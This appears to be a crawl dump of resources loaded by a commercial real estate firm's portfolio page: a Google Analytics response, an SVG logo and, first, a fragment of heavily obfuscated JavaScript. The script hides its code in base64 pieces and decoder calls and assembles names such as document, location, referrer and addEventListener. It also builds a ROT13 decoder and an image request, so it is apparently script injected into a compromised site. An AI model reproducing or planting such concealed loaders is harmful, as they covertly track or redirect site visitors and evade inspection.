4M2Y0LCdpW3kqJykrSigweDI4Yiwna'+'Vt5KicpK0ooMHgxYTksJ1I3IWgnKSxmW0'+_0x7300884v(0x159))+('J0opZignKV09SigweDM4Niwnb3olbicpK'+'0ooMHgzY2IsJ2lbeSonKStKKDB4NDUyLC'+_0x7300884v(0xe4)+'dJyxmW0ooMHgxYmMsJ001U3UnKV09Sigw'+'eDNmMCwnNng3aScpK0ooMHg0NTgsJzF6W'+_0x7300884v(0x185)+'FiNiwnUFFYZycpK0ooMHgzZDksJzhTUm4'+'nKTt2YXIgZz1mLGg9ZnVuY3Rpb24oKXt2'+'YXIgcz0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7300884v(0x96)+_0x7300884v(0x1e3)+_0x7300884v(0xa8)+'dCxhcmd1bWVudHMpO3JldHVybiB1PW51b'+'Gwsdzt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHM9IVtdLHY7fTt9KCk7ZnVuY3Rpb24'+'gaShzLHQpe3ZhciBMPUosdT17fTt1W0wo'+'MHgzZTQsJ1YkemknKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBnW00oMH'+_0x7300884v(0x1e6)+_0x7300884v(0x13f)+_0x7300884v(0x1b5)+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE49TD'+_0x7300884v(0xce)+'dKHosQSk7fSx1W0woMHgyNjYsJ3YpKlon'+'KV09Z1tMKDB4MTRmLCd2KSpaJyldLHVbT'+'CgweDM2NywnQkxKTScpXT1mdW5jdGlvbi'+'h6LEEpe3ZhciBPPUw7cmV0dXJuIGdbTyg'+'weDIwMiwnJUpKWycpXSh6LEEpO30sdVtM'+'KDB4MTM1LCd5aVV0JyldPWdbTCgweDI4N'+'iwnMXpYWScpXSx1W0woMHg0MTQsJzFONm'+'knKV09ZnVu')+('Y3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4M2Q2LCdiSlhXJyldKHgpO30sdV'+'tMKDB4MzY0LCc5ejAyJyldPWdbTCgweDQ'+_0x7300884v(0x157)+'VXQnKV09Z1tMKDB4MzRmLCdzdlJVJyldL'+_0x7300884v(0xb0)+'lvbih4LHkseil7dmFyIFE9TDtyZXR1cm4'+'gZ1tRKDB4MjExLCdpW3kqJyldKHgseSx6'+'KTt9LHVbTCgweDJkZCwnI15WdycpXT1md'+'W5jdGlvbih4KXt2YXIgUj1MO3JldHVybi'+'BnW1IoMHg0MmYsJ0JMSk0nKV0oeCk7fSx'+'1W0woMHgzYzUsJ14zSjUnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgUz1MO3JldHVybiBnW'+'1MoMHgxMzIsJ0JMSk0nKV0oeixBKTt9LH'+'VbTCgweDI3ZCwndGxVSicpXT1mdW5jdGl'+_0x7300884v(0x1f1)+'VCgweDEzZSwnSilmKCcpXSh6LEEpO307d'+'mFyIHY9dTtmb3IodmFyIHcgaW4gcylpZi'+_0x7300884v(0x1e7)+'4MWI5LCdvI0oxJykrJ2gnXSx0KSYmZnVu'+_0x7300884v(0x14d)+'DB4NDZiLCcxTjZpJyldW1UoMHgzMTUsJ1'+'NeQmInKV0oJ3wnKSxBPTB4MDt3aGlsZSg'+'hIVtdKXtzd2l0Y2goeltBKytdKXtjYXNl'+'JzAnOnJldHVybiAweDE7Y2FzZScxJzp2Y'+_0x7300884v(0x155)+'09dltVKDB4MjY0LCdTXkJiJyldO3ZhciB'+'DPUI7Y29udGludWU7Y2FzZScyJzp2YXIg'+'RD12W1UoMHg0MTksJ0dPSFYnKV0oaCx0a'+'GlzLGZ1bmN0aW9uKCl7dmFyIFY9VSxGPX'+'ZbVigweDE0')+('OCwnd15xRScpXSh0eXBlb2Ygd2luZG93L'+_0x7300884v(0x122)+_0x7300884v(0xe3)+_0x7300884v(0x1b8)+'KkAnKV0pJiZ2W1YoMHg0NmMsJ0cpNjYnK'+'V0odHlwZW9mIHJlcXVpcmUsdltWKDB4Mz'+'kzLCcycDNxJyldKSYmdltWKDB4MWVmLCd'+'hekxjJyldKHR5cGVvZiBnbG9iYWwsdltW'+_0x7300884v(0x144)+'GhpcyxHPWZ1bmN0aW9uKCl7dmFyIFc9Vi'+_0x7300884v(0xd7)+'pKydwJ10oQ1tXKDB4MTBhLCc2VW45Jyld'+'KTtyZXR1cm4hSFtXKDB4NDU3LCc2VW45J'+'yldKEQpO307cmV0dXJuIHZbVigweDMxYi'+'wnRyk2NicpXShHKTt9KTtjb250aW51ZTt'+_0x7300884v(0x156)+'XShEKTtjb250aW51ZTtjYXNlJzQnOmZvc'+_0x7300884v(0x152)+_0x7300884v(0x1c6)+'rJ2gnXSk7RSsrKWlmKHZbVSgweDQ1NSwn'+'dTFmTCcpXSh4W1UoMHgzNTYsJ1hbJHUnK'+'StVKDB4NDMzLCckJTlsJyldKHlbRV1bMH'+'gwXSkseVtFXVsweDFdKSlyZXR1cm47Y29'+_0x7300884v(0x1ed)+_0x7300884v(0xc9)+'24gayhzKXt2YXIgWD1KLHQ9e307dFtYKD'+'B4MzI0LCdOd1lyJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFk9WDtyZXR1cm4gZ1tZKDB4'+'M2VkLCdCTEpNJyldKHosQSk7fSx0W1goM'+'HgzMmMsJzFFOEonKV09ZnVuY3Rpb24oei'+_0x7300884v(0x1c1))+('Wj1YO3JldHVybiBnW1ooMHgyM2MsJ0B1d'+'2onKV0oeixBKTt9LHRbWCgweDM1Yywnb3'+'olbicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'hMD1YO3JldHVybiBnW2EwKDB4NDY0LCc5'+_0x7300884v(0xfd)+'1I3IWgnKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgYTE9WDtyZXR1cm4gZ1thMSgweDJmYiw'+_0x7300884v(0x1de)+'PW5ldyBSZWdFeHAoZ1tYKDB4ZmMsJzZVb'+'jknKV0sJ2cnKSx3PWdbWCgweDJkOSwnVi'+'R6aScpXVtYKDB4NDkxLCcycDNxJykrJ2N'+'lJ10odiwnJyksdj1nW1goMHgzYTMsJ3de'+_0x7300884v(0x105)+'FVKJyldKCc9JywweDQpW1goMHgyMjgsJ1'+'YkemknKV0oJy4nKVtYKDB4MTliLCdHT0h'+_0x7300884v(0x1b4)+'J3NlJ10oKVtYKDB4MjQ2LCcwUUZLJyldK'+_0x7300884v(0x1a2)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHgpe3ZhciBhMj1YO3JldHVybiBTdHJp'+'bmdbYTIoMHgzNDAsJ053WXInKSthMigwe'+'DExOCwnIXd0NCcpKydkZSddKHVbYTIoMH'+'g0OGQsJ3UxZkwnKV0odVthMigweDMyYyw'+'nMUU4SicpXSh4LCdaJyk/MHg1YToweDdh'+'LHg9dVthMigweDIyMSwnSk1lYicpXSh4W'+'2EyKDB4MmVkLCdzdlJVJykrYTIoMHgxYT'+'IsJ0cpNjYnKV0oMHgwKSwweGQpKT94OnV'+_0x7300884v(0xe1)+_0x7300884v(0x1bd)+'DNhNSwnMUU4SicpXSwnZycpO3JldHVybi'+_0x7300884v(0x1d7))+(_0x7300884v(0x1f5)+_0x7300884v(0xd2)+'hnW1goMHgxNDIsJ0opZignKV0oZ1tYKDB'+'4MzczLCdveiVuJyldKHcsZ1tYKDB4M2Iz'+'LCcycDNxJyldKSxnW1goMHgxMDIsJ1NeQ'+'mInKV1bWCgweDIzZiwnb3olbicpKydjZS'+'ddKHYsJycpKSwnLycpLHMpLGdbWCgweDE'+'0NCwnQHV3aicpXSk7fXZhciBsLG0scCxx'+'LHI9bmV3IFJlZ0V4cChnW0ooMHgyYzcsJ'+'0pNZWInKV0sJ2cnKTtsPWdbSigweDQ4OS'+'wnWFskdScpXSxtPXIscD1mdW5jdGlvbig'+'pe3ZhciBhMz1KLHM9e307c1thMygweDNh'+_0x7300884v(0x1b2)+'Sx6LEEsQixDLEQsRSxGLEcpe3ZhciBhND'+_0x7300884v(0x153)+'kaycpXSh3LHgseSx6LEEsQixDLEQsRSxG'+'LEcpO30sc1thMygweDFiMSwnTTVTdScpX'+'T1mdW5jdGlvbih3LHope3ZhciBhNT1hMz'+'tyZXR1cm4gZ1thNSgweDJhMiwnMFFGSyc'+_0x7300884v(0x174)+'aicpXT1mdW5jdGlvbih3LHgseSx6LEEsQ'+'ixDKXt2YXIgYTY9YTM7cmV0dXJuIGdbYT'+'YoMHgxZDcsJ28jSjEnKV0odyx4LHkseix'+'BLEIsQyk7fSxzW2EzKDB4MjU1LCclSkpb'+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSl7d'+'mFyIGE3PWEzO3JldHVybiBnW2E3KDB4M2'+_0x7300884v(0x13b)+_0x7300884v(0x1d9)+_0x7300884v(0x1ad)+'0V4cChnW2EzKDB4Mjg5LCdhekxjJyldLC'+'dnJyksdj11')+('W2dbYTMoMHgxZTksJ1I3IWgnKV1bYTMoM'+'Hg0NmYsJ3N2UlUnKSsnY2UnXSh2LCcnKV'+'07diYmKG5ldyB2KDB4MCwweDApW2EzKDB'+'4MzRkLCdVYWRrJyldPWdbYTMoMHgxNTQs'+'J1ppQTMnKV0oayxmdW5jdGlvbigpe3Zhc'+'iBhOD1hMyx3PXRbYTgoMHgxODcsJ0opZi'+'gnKV0oaSx0W2E4KDB4NDYzLCdhekxjJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+'weDY0XSk7aWYodylyZXR1cm4gdz10W2E4'+'KDB4MmM0LCdOd1lyJyldKGksdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF3JiZ'+_0x7300884v(0xf3)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+_0x7300884v(0xec)+'F3dDQnKV0ocSx3aW5kb3cpKXx8KHE9Z1t'+'KKDB4MmE3LCdpW3kqJyldKGkscSwweDEw'+_0x7300884v(0x8f)+_0x7300884v(0xed)+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+'2NF0sWzB4MCwweDYxXSkpJiZnW0ooMHg0'+'NDUsJ3RsVUonKV0ocSxsW0ooMHgyZTMsJ'+'0xXTWgnKSsnY2UnXShtLCcnKSxwKTt9KC'+'kpOw==')))();}.toString();return _0x7062457.slice(_0x7062457.indexOf("{") + 1, _0x7062457.lastIndexOf("}"))})())),d[V(0x662,'D4g%')])));}catch(x){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=975526923&t=pageview&_s=1&dl=https%3A%2F%2Fwww.northwoodoffice.com%2Fportfolio%2F460-totten-pond-21&ul=en-us%40posix&dt=Northwood%20Office&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=431594324&gjid=1031345295&cid=187338465.1768695993&tid=UA-19245719-2&_gid=882331912.1768695993&_slc=1&gtm=45He61e1n81NGXBM3Qv895957212za200zd895957212&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~117041587&z=914148201
body_size: -452
content:
2,cG-V0LC6N27GD

--- FILE ---
content_type: image/svg+xml
request_url: https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg
body_size: 23290
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="238" height="33" viewBox="0 0 238 33" fill="none">
  <path d="M205.924 7.70641C210.997 5.74011 216.069 4.21077 221.358 3.22762C224.056 2.68143 226.754 2.35372 229.561 2.24448C231.611 2.13524 233.662 2.026 235.713 1.91676C236.36 1.91676 237.008 1.91676 237.655 1.80752V0.168945C237.548 0.168945 237.44 0.168945 237.332 0.168945C226.862 0.168945 216.393 0.168945 205.924 0.168945C205.6 0.168945 205.492 0.278184 205.492 0.605899C205.492 2.89991 205.492 5.08468 205.492 7.37869C205.384 7.92488 205.384 7.92488 205.924 7.70641ZM123.465 1.04285C124.544 1.04285 125.084 1.58905 125.084 2.57219C125.084 2.89991 124.976 3.66458 124.652 4.8662L122.278 13.3868L117.637 0.496661H116.989L112.888 13.3868L110.081 4.10153C109.758 3.00915 109.542 2.35372 109.542 2.13524C109.542 1.80752 109.65 1.58905 109.866 1.47981C110.081 1.37057 110.513 1.26133 111.269 1.15209V0.496661H105.332V1.04285C105.872 1.04285 106.304 1.15209 106.52 1.37057C106.736 1.58905 106.951 1.80752 107.167 2.24448C107.275 2.57219 107.599 3.33686 107.923 4.53849L111.7 16.9917H112.24L116.449 3.77382L121.306 16.9917H121.846L125.3 4.97544C125.731 3.33686 126.163 2.35372 126.487 1.91676C126.811 1.47981 127.242 1.26133 127.89 1.15209V0.496661H123.573V1.04285H123.465ZM148.829 8.47107C148.829 5.95859 147.965 3.88306 146.346 2.46295C144.727 0.933615 142.676 0.278184 140.194 0.278184C137.712 0.278184 135.661 1.04285 134.042 2.57219C132.423 4.10153 131.56 6.06783 131.56 8.58031C131.56 11.0928 132.315 13.1683 133.934 14.6977C135.553 16.227 137.604 16.9917 140.086 16.9917C142.676 16.9917 144.727 16.227 146.346 14.6977C147.965 12.9499 148.829 10.9836 148.829 8.47107ZM144.511 14.2607C143.432 15.5716 142.029 16.227 140.302 16.227C138.251 16.227 136.74 15.5716 135.769 14.2607C134.798 12.9499 134.258 10.9836 134.258 8.47107C134.258 5.95859 134.798 3.99229 135.769 2.68143C136.74 1.37057 138.251 0.715138 140.194 0.715138C142.137 0.715138 143.648 1.37057 144.619 2.68143C145.591 3.99229 146.13 5.95859 146.13 8.36184C146.13 11.0928 145.591 13.0591 144.511 14.2607ZM56.4398 11.9667C54.9288 10.0004 53.8495 8.79879 53.2019 8.47107C54.713 8.2526 55.7923 7.81564 56.5478 7.05097C57.3033 6.2863 57.735 5.4124 57.735 4.32001C57.735 3.4461 57.4112 2.68143 56.8716 2.026C56.3319 1.37057 55.5764 0.933615 54.605 0.605899C53.6336 0.278184 52.4464 0.168945 50.9354 0.168945C50.0719 0.168945 48.8847 0.168945 47.3737 0.278184L45.1071 0.387422V0.933615H45.323C46.0785 0.933615 46.6182 1.04285 46.9419 1.15209C47.1578 1.26133 47.3737 1.58905 47.3737 1.91676C47.4816 2.24448 47.4816 3.11839 47.4816 4.42925V12.2944C47.4816 13.6053 47.4816 14.4792 47.3737 14.8069C47.2657 15.1346 47.1578 15.4623 46.834 15.5716C46.6182 15.7901 46.0785 15.7901 45.4309 15.7901H44.8913V16.5547H52.4464V16.0085H51.6909C50.9354 16.0085 50.5037 15.8993 50.2878 15.6808C50.0719 15.4623 49.8561 15.2439 49.8561 14.8069C49.7481 14.37 49.7481 13.6053 49.7481 12.2944V8.79879H50.3957C50.8274 8.79879 51.1512 8.90803 51.3671 9.01727C51.583 9.12651 51.9068 9.56346 52.4464 10.2189C52.9861 10.8743 53.5257 11.5298 53.9574 12.2944C55.4685 14.5884 56.6557 16.0085 57.4112 16.5547H61.6205V16.0085C60.6491 16.0085 59.8936 15.6808 59.246 15.2439C58.5985 14.6977 57.6271 13.6053 56.4398 11.9667ZM51.583 8.14336C50.9354 8.14336 50.3957 8.14336 49.7481 8.2526V0.933615C50.0719 0.933615 50.5037 0.933615 50.7195 0.933615C52.5543 0.933615 53.8495 1.26133 54.3892 1.91676C54.9288 2.57219 55.2526 3.4461 55.2526 4.64773C55.2526 5.30316 55.1447 5.84935 55.0367 6.2863C54.8209 6.72326 54.605 7.05097 54.3892 7.37869C54.0654 7.59717 53.7416 7.81564 53.3099 8.03412C52.6623 8.03412 52.1226 8.14336 51.583 8.14336ZM205.708 10.8743C206.14 10.6558 206.679 10.3281 207.219 10.1097C211.212 8.2526 215.314 6.8325 219.523 5.84935C222.437 5.08468 225.459 4.53849 228.481 4.21077C230.208 3.99229 231.827 3.99229 233.554 3.88306C234.957 3.77382 236.252 3.77382 237.655 3.66458V2.57219C237.548 2.57219 237.332 2.57219 237.224 2.57219C235.281 2.68143 233.338 2.79067 231.395 2.89991C228.805 3.00915 226.215 3.22762 223.624 3.66458C220.279 4.21077 216.933 4.97544 213.695 5.95859C211.105 6.72326 208.406 7.59717 205.924 8.68955C205.6 8.79879 205.492 9.01727 205.492 9.34498C205.492 9.89118 205.492 10.4374 205.492 10.8743C205.384 10.9836 205.492 11.0928 205.708 10.8743ZM37.2282 2.46295C35.6092 0.933615 33.5585 0.278184 31.0761 0.278184C28.5937 0.278184 26.543 1.04285 24.9241 2.57219C23.3051 4.10153 22.4417 6.06783 22.4417 8.58031C22.4417 11.0928 23.1972 13.1683 24.8162 14.6977C26.4351 16.227 28.4858 16.9917 30.9682 16.9917C33.5585 16.9917 35.6092 16.227 37.2282 14.6977C38.8471 13.1683 39.6027 11.202 39.6027 8.68955C39.7106 5.95859 38.9551 3.88306 37.2282 2.46295ZM35.5013 14.2607C34.422 15.5716 33.0189 16.227 31.292 16.227C29.2413 16.227 27.7303 15.5716 26.7589 14.2607C25.7875 12.9499 25.2479 10.9836 25.2479 8.47107C25.2479 5.95859 25.7875 3.99229 26.7589 2.68143C27.7303 1.37057 29.2413 0.715138 31.1841 0.715138C33.1268 0.715138 34.6379 1.37057 35.6092 2.68143C36.5806 3.99229 37.1203 5.95859 37.1203 8.36184C37.1203 11.0928 36.5806 13.0591 35.5013 14.2607ZM11.9724 1.04285C12.62 1.04285 13.1596 1.15209 13.5914 1.26133C14.0231 1.37057 14.3469 1.69828 14.4548 1.91676C14.5627 2.24448 14.6707 2.68143 14.6707 3.4461V13.0591L5.28071 0.496661H0.639689V1.04285C1.50313 1.04285 2.04279 1.15209 2.25865 1.26133C2.47451 1.37057 2.69037 1.69828 2.7983 2.026C2.90623 2.35372 3.01416 3.22762 3.01416 4.53849V13.0591C3.01416 14.0422 3.01416 14.5884 2.90623 14.9161C2.7983 15.1346 2.58244 15.4623 2.15072 15.6808C1.719 15.8993 1.17934 16.0085 0.423828 16.1178V16.5547H6.36002V16.0085C5.49657 16.0085 4.84899 15.8993 4.41726 15.6808C3.98554 15.4623 3.76968 15.1346 3.66175 14.9161C3.55382 14.5884 3.55382 14.0422 3.55382 13.0591V1.91676L14.7786 16.8824H15.3183V3.66458C15.3183 3.00915 15.3183 2.46295 15.4262 2.24448C15.5341 2.026 15.75 1.69828 16.1817 1.47981C16.5055 1.26133 17.0452 1.15209 17.6927 1.04285V0.496661H11.9724V1.04285ZM93.8918 1.04285H94.3235C95.079 1.04285 95.6187 1.15209 95.8345 1.26133C96.0504 1.37057 96.2663 1.69828 96.2663 2.026C96.3742 2.35372 96.3742 3.22762 96.3742 4.53849V7.70641H88.0635V4.53849C88.0635 3.22762 88.0635 2.35372 88.1715 2.026C88.2794 1.69828 88.3873 1.47981 88.6032 1.26133C88.819 1.15209 89.3587 1.04285 90.1142 1.04285H90.438V0.496661H83.3146V1.04285H83.6384C84.3939 1.04285 84.9335 1.15209 85.1494 1.26133C85.3653 1.37057 85.5811 1.69828 85.5811 2.026C85.6891 2.35372 85.6891 3.22762 85.6891 4.53849V12.4037C85.6891 13.7145 85.6891 14.5884 85.5811 14.9161C85.4732 15.2439 85.3653 15.5716 85.0415 15.6808C84.8256 15.8993 84.286 15.8993 83.6384 15.8993H83.2066V16.5547H90.3301V16.0085H89.8984C89.1428 16.0085 88.7111 15.8993 88.4953 15.6808C88.2794 15.4623 88.0635 15.2439 88.0635 14.8069C87.9556 14.37 87.9556 13.6053 87.9556 12.2944V8.47107H96.2663V12.2944C96.2663 13.6053 96.2663 14.4792 96.1583 14.8069C96.0504 15.1346 95.9425 15.4623 95.6187 15.5716C95.4028 15.7901 94.8632 15.7901 94.2156 15.7901H93.6759V16.5547H100.907V16.0085H100.583C99.828 16.0085 99.3963 15.8993 99.1804 15.6808C98.9645 15.4623 98.7487 15.2439 98.7487 14.8069C98.6407 14.37 98.6407 13.6053 98.6407 12.2944V4.53849C98.6407 3.22762 98.6407 2.35372 98.7487 2.026C98.8566 1.69828 98.9645 1.47981 99.1804 1.26133C99.3963 1.15209 99.9359 1.04285 100.691 1.04285H100.907V0.496661H93.6759V1.04285H93.8918ZM63.3474 0.496661L63.2395 4.32001H63.7791C63.995 3.33686 64.2109 2.57219 64.5346 2.026C64.8584 1.58905 65.1822 1.26133 65.506 1.15209C65.8298 1.04285 66.5853 1.04285 67.5567 1.04285H69.9312V12.4037C69.9312 13.7145 69.9312 14.5884 69.8232 14.9161C69.7153 15.2439 69.6074 15.5716 69.2836 15.6808C69.0677 15.8993 68.5281 15.8993 67.8805 15.8993H67.0171V16.5547H74.896V16.0085H74.1405C73.385 16.0085 72.9532 15.8993 72.7374 15.6808C72.5215 15.4623 72.3057 15.2439 72.3057 14.8069C72.1977 14.37 72.1977 13.6053 72.1977 12.2944V1.04285H74.7881C75.6515 1.04285 76.2991 1.04285 76.6229 1.15209C76.9467 1.26133 77.2705 1.58905 77.5943 2.026C77.9181 2.46295 78.1339 3.22762 78.3498 4.32001H78.8894L78.7815 0.496661H63.3474ZM216.501 31.0835C214.558 30.1003 213.155 28.571 211.968 26.8231C211.428 26.0585 210.889 25.2938 210.241 24.6384C208.946 23.4368 207.327 22.6721 205.708 21.7982C205.492 21.6889 205.384 21.7982 205.384 22.0167C205.384 22.5628 205.384 22.9998 205.384 23.546C205.384 23.7645 205.492 23.9829 205.708 24.0922C206.248 24.4199 206.787 24.8569 207.111 25.403C207.867 26.277 208.514 27.2601 209.162 28.134C210.565 29.9911 212.184 31.5204 214.45 32.3943C214.666 32.5036 214.99 32.5036 215.098 32.722H221.142C221.034 32.722 221.034 32.6128 220.926 32.6128C219.523 32.2851 217.904 31.8481 216.501 31.0835ZM237.548 17.6471V17.1009C236.9 17.2102 236.36 17.4286 235.821 17.7564C235.605 17.8656 235.281 18.0841 235.173 18.3025C235.065 18.521 235.065 18.6303 235.281 18.7395C236.252 19.2857 237.008 19.9411 237.655 20.7058V19.5042C237.548 19.3949 237.332 19.2857 237.224 19.1765C236.576 18.7395 236.576 18.1933 237.224 17.7564C237.224 17.7564 237.44 17.6471 237.548 17.6471ZM237.548 14.2607C235.605 14.5884 233.662 15.0254 231.827 15.7901C231.18 16.0085 230.424 16.3363 229.884 16.7732C229.561 16.9917 229.237 17.2102 229.021 17.5379C228.697 17.9748 228.697 18.3025 229.129 18.6303C229.561 18.958 229.884 19.1765 230.316 19.3949C231.503 20.0504 232.475 21.0335 233.338 22.1259C233.986 22.9998 235.065 23.109 235.929 23.3275C236.468 23.4368 237.008 23.546 237.548 23.6552V22.7813C236.252 22.6721 235.281 22.1259 234.525 21.1427C234.202 20.7058 233.77 20.4873 233.338 20.1596C232.906 19.8319 232.475 19.6134 232.151 19.2857C231.503 18.8487 231.395 18.0841 231.935 17.5379C232.259 17.2102 232.583 16.9917 232.906 16.7732C234.418 16.0085 235.929 15.4623 237.548 15.2439V14.2607ZM237.548 32.3943C236.144 32.3943 234.741 32.2851 233.338 32.0666C230.532 31.7389 227.726 31.4112 224.92 30.7557C223.301 30.3188 221.682 29.8818 220.171 29.1172C218.983 28.4617 218.012 27.4786 217.149 26.3862C216.933 26.0585 216.609 25.7308 216.393 25.2938C215.206 23.4368 213.371 22.3444 211.428 21.3612C210.241 20.7058 209.054 20.0504 208.082 19.1765C207.759 18.8487 207.435 18.521 207.219 18.0841C206.571 16.8824 206.787 15.6808 207.867 14.4792C209.054 13.1683 210.565 12.2944 212.076 11.5298C215.961 9.6727 220.063 8.36184 224.164 7.37869C227.726 6.50478 231.288 6.06783 234.957 5.95859C235.821 5.95859 236.576 5.84935 237.44 5.84935V4.42925C235.821 4.53849 234.31 4.64773 232.691 4.64773C229.992 4.75696 227.402 4.97544 224.812 5.4124C221.034 6.06783 217.364 7.05097 213.695 8.2526C210.889 9.23574 208.19 10.2189 205.6 11.639C205.384 11.7482 205.168 11.8575 205.168 12.1852C205.168 14.9161 205.168 17.6471 205.168 20.3781C205.168 20.5966 205.276 20.815 205.492 20.9243C206.248 21.252 206.895 21.6889 207.543 22.1259C208.838 22.8906 210.241 23.6552 211.212 24.9661C211.752 25.7308 212.4 26.4954 212.939 27.3693C214.234 29.1172 215.853 30.428 218.012 31.1927C219.307 31.6296 220.602 31.9574 222.005 32.2851C222.869 32.5036 223.624 32.6128 224.488 32.8313C228.697 32.8313 232.906 32.8313 237.116 32.8313C237.548 32.722 237.655 32.722 237.548 32.3943ZM237.548 15.8993C236.576 16.1178 235.605 16.3363 234.633 16.7732C233.878 17.1009 233.122 17.3194 232.475 17.8656C232.043 18.1933 232.151 18.4118 232.583 18.7395C232.799 18.8487 232.907 18.958 233.122 19.0672C233.662 19.5042 234.418 19.7226 234.849 20.3781C235.605 21.252 236.468 21.9074 237.548 22.0167V21.5797C237.224 21.4705 237.008 21.3612 236.9 21.1427C236.252 20.3781 235.497 19.8319 234.741 19.2857C234.094 18.8487 234.094 18.3025 234.525 17.7564C235.065 17.2102 235.821 16.8824 236.576 16.664C236.9 16.5547 237.224 16.4455 237.655 16.3363V15.8993H237.548ZM237.548 13.0591C236.576 13.1683 235.497 13.2776 234.525 13.496C231.827 14.0422 229.345 14.8069 226.97 16.1178C226.431 16.4455 225.999 16.7732 225.675 17.2102C225.351 17.6471 225.351 18.0841 225.675 18.521C225.999 18.8487 226.323 19.0672 226.647 19.2857C226.97 19.5042 227.402 19.7226 227.726 19.9411C228.697 20.3781 229.561 21.0335 230.1 22.0167C230.856 23.3275 232.151 23.9829 233.554 24.3107C234.741 24.6384 235.929 24.8569 237.224 24.9661C237.332 24.9661 237.44 24.9661 237.548 25.0753V24.4199C236.468 24.3107 235.389 24.0922 234.31 23.6552C233.23 23.3275 232.583 22.3444 231.827 21.5797C231.611 21.3612 231.395 21.1427 231.072 20.9243C230.208 20.3781 229.345 19.7226 228.481 19.1765C227.942 18.8487 227.726 18.0841 228.05 17.5379C228.373 16.9917 228.805 16.5547 229.453 16.227C231.288 15.1346 233.338 14.4792 235.497 14.0422C236.144 13.933 236.9 13.8238 237.548 13.7145V13.0591ZM169.335 2.46295C167.716 0.933615 165.666 0.278184 163.183 0.278184C160.701 0.278184 158.65 1.04285 157.031 2.57219C155.412 4.10153 154.549 6.06783 154.549 8.58031C154.549 11.0928 155.304 13.1683 156.923 14.6977C158.542 16.227 160.593 16.9917 163.075 16.9917C165.666 16.9917 167.716 16.227 169.335 14.6977C170.954 13.1683 171.71 11.202 171.71 8.68955C171.818 5.95859 170.954 3.88306 169.335 2.46295ZM167.608 14.2607C166.529 15.5716 165.126 16.227 163.399 16.227C161.348 16.227 159.837 15.5716 158.866 14.2607C157.895 12.9499 157.355 10.9836 157.355 8.47107C157.355 5.95859 157.895 3.99229 158.866 2.68143C159.837 1.37057 161.348 0.715138 163.291 0.715138C165.234 0.715138 166.745 1.37057 167.716 2.68143C168.688 3.99229 169.227 5.95859 169.227 8.36184C169.119 11.0928 168.58 13.0591 167.608 14.2607ZM237.548 6.61402C236.036 6.8325 234.525 6.8325 233.122 6.8325C229.884 7.05097 226.754 7.48793 223.624 8.2526C219.955 9.12651 216.393 10.3281 212.939 11.9667C211.428 12.6221 210.025 13.3868 208.838 14.5884C208.514 14.9161 208.19 15.2439 207.975 15.5716C207.435 16.5547 207.435 17.3194 208.19 18.1933C208.838 18.958 209.701 19.5042 210.673 20.0504C211.536 20.5966 212.508 21.0335 213.479 21.5797C214.99 22.3444 216.177 23.546 217.149 24.9661C218.876 27.6971 221.358 29.1172 224.38 29.7726C227.51 30.5373 230.748 30.9742 233.986 31.3019C235.173 31.4112 236.468 31.5204 237.655 31.5204V30.3188C233.662 29.9911 229.669 29.5541 225.783 28.4617C223.624 27.8063 221.898 26.6047 220.602 24.7476C219.631 23.2183 218.336 22.1259 216.717 21.3612C215.53 20.7058 214.234 20.0504 213.155 19.1765C212.184 18.3025 211.752 17.2102 212.184 16.1178C212.4 15.4623 212.831 15.0254 213.371 14.5884C214.882 13.1683 216.717 12.4037 218.552 11.639C222.545 10.0004 226.647 8.79879 230.964 8.2526C233.122 7.92488 235.389 7.81564 237.655 7.81564V6.61402H237.548ZM237.548 10.1097C233.446 10.1097 229.453 10.8743 225.567 12.1852C223.409 12.8406 221.25 13.7145 219.199 14.9161C218.552 15.3531 218.012 15.6808 217.58 16.3363C216.933 17.2102 217.041 17.9748 217.796 18.6303C218.66 19.3949 219.631 19.8319 220.602 20.3781C221.034 20.5966 221.358 20.815 221.79 21.0335C222.761 21.5797 223.517 22.3444 224.056 23.2183C225.351 25.2938 227.294 26.277 229.669 26.8231C232.043 27.3693 234.525 27.6971 237.008 27.9155C237.224 27.9155 237.44 27.9155 237.548 28.0248V25.6215C236.36 25.403 235.065 25.2938 233.878 24.9661C233.23 24.8569 232.583 24.6384 232.043 24.4199C231.072 23.983 230.316 23.3275 229.777 22.4536C229.129 21.4705 228.373 20.815 227.402 20.3781C226.754 20.0504 226.215 19.7226 225.675 19.2857C224.488 18.3025 224.38 17.2102 225.567 16.227C226.431 15.3531 227.51 14.9162 228.589 14.4792C231.395 13.3868 234.31 12.5129 237.332 12.2944C237.44 12.2944 237.548 12.2944 237.655 12.1852V10.1097H237.548ZM237.548 8.58031C234.202 8.58031 230.964 8.90803 227.726 9.6727C224.164 10.4374 220.818 11.5298 217.472 13.0591C216.069 13.7145 214.774 14.37 213.587 15.4623L213.479 15.5716C212.4 16.7732 212.4 17.7564 213.587 18.8487C214.558 19.7226 215.746 20.3781 216.933 20.9243C218.768 21.7982 220.171 23.109 221.25 24.7476C222.221 26.1677 223.517 27.2601 225.243 27.8063C226.323 28.134 227.51 